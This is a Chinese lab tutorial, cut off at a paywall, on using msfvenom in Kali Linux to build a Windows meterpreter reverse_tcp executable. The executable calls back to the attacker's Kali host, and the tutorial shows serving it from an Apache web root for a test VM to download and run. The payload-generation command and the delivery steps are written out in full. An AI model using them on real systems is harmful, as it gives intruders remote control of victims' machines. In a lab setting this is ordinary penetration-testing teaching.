提示:文章写完后,目录可以自动生成,如何生成可参考右边的帮助文档

如何使用msfvenom生成被控端并进行远程控制

在Kali 2中生成被控端的工具:msfvenom(msfvenom是渗透测试工具Metasploit中的一个命令)

前言

Kali Linux2中提供了一个名为MSFPC(MSFvenom Payload Creator)的工具,它其实是MSFvenom的优化版,使用起来更简单,利用这个工具就可以轻松地生成各种系统的远程控制被控端。

一、前导练习:



- 查看帮助信息

命令:msfvenom --help

下面给出了msfvenom的几个常见的使用参数。

Options:

-p, --payload 指定要生成的payload( 攻击荷载)。如果需要使用自定义的payload,请使用’-‘或者stdin指定

-f, --format 指定输出格式(可以使用 --help-formats 来获取msf支持的输出格式列表)

-o, --out指定存储payload的位置

–payload-options 列举payload的标准选项

–help-formats 查看msf支持的输出格式列表



- 查看所有可以使用的攻击模块

命令:msfvenom -l payloads



- 筛选出使用reverse_tcp的模块

命令:msfvenom -l payloads | grep reverse_tcp



- 使用–list-options选项查看攻击载荷需要设置的参数

命令:msfvenom --list-options -p 【使用reverse_tcp的模块】

二、6.4 如何使用msfvenom生成被控端并进行远程控制

(一)6.4.1 生成windows系统下的被控端并进行远程控制





测试windows系统实验使用的网络环境,填写以下IP地址:

测试用windows系统(WinXPenSP)的IP: 192.168.163.132

虚拟机Kali Linux 2的IP: 192.168.163.130



步骤一:生成Windows操作系统下的被控端并放入目标靶机运行

options(选项):

-p 指定要生成的攻击荷载(payload)

-f 输出格式(format)

-o 输出(out)存储payload的位置

方法一(教材): 将被控端payload.exe生成到/var/payload.exe

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.163.130 lport=5000 -f exe -o /var/pavload.exe



方法二:将被控端winpayload.exe生成到网站的目录(/var/www/html/)下,然后到靶机中用浏览器下载并运行。

(1)将被控端改名为winpayload.exe复制到网站的目录(/var/www/html/)下

ls /var

cp /var/payload.exe /var/www/html/winpayload.exe

ls /var/www/html



(2)检查apache2服务是否启动:systemctl status apache2.service



(3)启动apache2服务:systemctl start apache2.service



(4)到靶机WinXPenSP3中用浏览器下载并运行

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

486

486

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?